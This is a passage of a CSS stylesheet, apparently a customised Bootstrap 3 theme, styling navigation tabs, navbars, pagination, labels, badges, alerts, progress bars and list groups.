.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #dddddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #fff7ec;
  border: 1px solid #dddddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #dddddd;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #dddddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs.nav-justified > .active > a,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #fff7ec;
  }
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 4px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #ffffff;
  background-color: #337ab7;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.nav-justified {
  width: 100%;
}
.nav-justified > li {
  float: none;
}
.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #dddddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified > li > a {
    border-bottom: 1px solid #dddddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus {
    border-bottom-color: #fff7ec;
  }
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent;
}
@media (min-width: 768px) {
  .navbar {
    border-radius: 4px;
  }
}
@media (min-width: 768px) {
  .navbar-header {
    float: left;
  }
}
.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-fixed-top .navbar-collapse,
  .navbar-static-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}
.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  .container > .navbar-header,
  .container-fluid > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}
.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0;
  }
}
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 768px) {
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}
.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}
.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}
.navbar-brand {
  float: left;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
  height: 50px;
}
.navbar-brand:hover,
.navbar-brand:focus {
  text-decoration: none;
}
.navbar-brand > img {
  display: block;
}
@media (min-width: 768px) {
  .navbar > .container .navbar-brand,
  .navbar > .container-fluid .navbar-brand {
    margin-left: -15px;
  }
}
.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
.navbar-toggle:focus {
  outline: 0;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 7.5px -15px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
}
@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
  }
}
.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 8px;
  margin-bottom: 8px;
}
@media (min-width: 768px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .navbar-form .form-control-static {
    display: inline-block;
  }
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .navbar-form .input-group .input-group-addon,
  .navbar-form .input-group .input-group-btn,
  .navbar-form .input-group .form-control {
    width: auto;
  }
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio label,
  .navbar-form .checkbox label {
    padding-left: 0;
  }
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
  .navbar-form .form-group:last-child {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}
.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px;
}
.navbar-btn.btn-sm {
  margin-top: 10px;
  margin-bottom: 10px;
}
.navbar-btn.btn-xs {
  margin-top: 14px;
  margin-bottom: 14px;
}
.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  .navbar-text {
    float: left;
    margin-left: 15px;
    margin-right: 15px;
  }
}
@media (min-width: 768px) {
  .navbar-left {
    float: left !important;
  }
  .navbar-right {
    float: right !important;
    margin-right: -15px;
  }
  .navbar-right ~ .navbar-right {
    margin-right: 0;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #777777;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777777;
}
.navbar-default .navbar-nav > li > a {
  color: #777777;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #333333;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #555555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #cccccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #dddddd;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #dddddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555555;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #cccccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777777;
}
.navbar-default .navbar-link:hover {
  color: #333333;
}
.navbar-default .btn-link {
  color: #777777;
}
.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus {
  color: #333333;
}
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus {
  color: #cccccc;
}
.navbar-inverse {
  background-color: #222222;
  border-color: #080808;
}
.navbar-inverse .navbar-brand {
  color: #9d9d9d;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
  color: #ffffff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a {
  color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
  color: #ffffff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
  color: #ffffff;
  background-color: #080808;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333333;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
  background-color: #333333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #ffffff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #080808;
  color: #ffffff;
}
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #9d9d9d;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #ffffff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #ffffff;
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: #9d9d9d;
}
.navbar-inverse .navbar-link:hover {
  color: #ffffff;
}
.navbar-inverse .btn-link {
  color: #9d9d9d;
}
.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus {
  color: #ffffff;
}
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444444;
}
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
  padding: 0 5px;
  color: #cccccc;
}
.breadcrumb > .active {
  color: #777777;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857143;
  text-decoration: none;
  color: #27886c;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  z-index: 2;
  color: #1c604d;
  background-color: #eeeeee;
  border-color: #dddddd;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  z-index: 3;
  color: #ffffff;
  background-color: #337ab7;
  border-color: #337ab7;
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #777777;
  background-color: #ffffff;
  border-color: #dddddd;
  cursor: not-allowed;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}
.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #777777;
  background-color: #ffffff;
  cursor: not-allowed;
}
.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #ffffff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
a.label:hover,
a.label:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}
.label:empty {
  display: none;
}
.btn .label {
  position: relative;
  top: -1px;
}
.label-default {
  background-color: #777777;
}
.label-default[href]:hover,
.label-default[href]:focus {
  background-color: #5e5e5e;
}
.label-primary {
  background-color: #337ab7;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
  background-color: #286090;
}
.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover,
.label-success[href]:focus {
  background-color: #449d44;
}
.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus {
  background-color: #31b0d5;
}
.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
  background-color: #ec971f;
}
.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
  background-color: #c9302c;
}
.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #ffffff;
  line-height: 1;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  background-color: #777777;
  border-radius: 10px;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-xs .badge,
.btn-group-xs > .btn .badge {
  top: 0;
  padding: 1px 5px;
}
a.badge:hover,
a.badge:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}
.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
  color: #27886c;
  background-color: #ffffff;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
.nav-pills > li > a > .badge {
  margin-left: 3px;
}
.jumbotron {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eeeeee;
}
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
.jumbotron p {
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: 200;
}
.jumbotron > hr {
  border-top-color: #d5d5d5;
}
.container .jumbotron,
.container-fluid .jumbotron {
  border-radius: 6px;
  padding-left: 15px;
  padding-right: 15px;
}
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 768px) {
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  .container .jumbotron,
  .container-fluid .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 63px;
  }
}
.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.42857143;
  background-color: #fff7ec;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: border 0.2s ease-in-out;
  -o-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {
  margin-left: auto;
  margin-right: auto;
}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #27886c;
}
.thumbnail .caption {
  padding: 9px;
  color: #563b37;
}
.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}
.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #2b542c;
}
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #245269;
}
.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
.alert-warning hr {
  border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
  color: #66512c;
}
.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
.alert-danger hr {
  border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
  color: #843534;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-o-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #ffffff;
  text-align: center;
  background-color: #337ab7;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}
.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  -webkit-background-size: 40px 40px;
          background-size: 40px 40px;
}
.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar-success {
  background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}
.media,
.media-body {
  zoom: 1;
  overflow: hidden;
}
.media-body {
  width: 10000px;
}
.media-object {
  display: block;
}
.media-object.img-thumbnail {
  max-width: none;
}
.media-right,
.media > .pull-right {
  padding-left: 10px;
}
.media-left,
.media > .pull-left {
  padding-right: 10px;
}
.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top;
}
.media-middle {
  vertical-align: middle;
}
.media-bottom {
  vertical-align: bottom;
}
.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.media-list {
  padding-left: 0;
  list-style: none;
}
.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}
.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
}
.list-group-item:first-child {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}
a.list-group-item,
button.list-group-item {
  color: #555555;
}
a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
  color: #333333;
}
a.list-group-item:hover,
button.list-group-item:hover,
a.list-group-item:focus,
button.list-group-item:focus {
  text-decoration: none;
  color: #555555;
  background-color: #f5f5f5;
}
button.list-group-item {
  width: 100%;
  text-align: left;
}
.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus {
  background-color: #eeeeee;
  color: #777777;
  cursor: not-allowed;
}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text {
  color: #777777;
}
.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
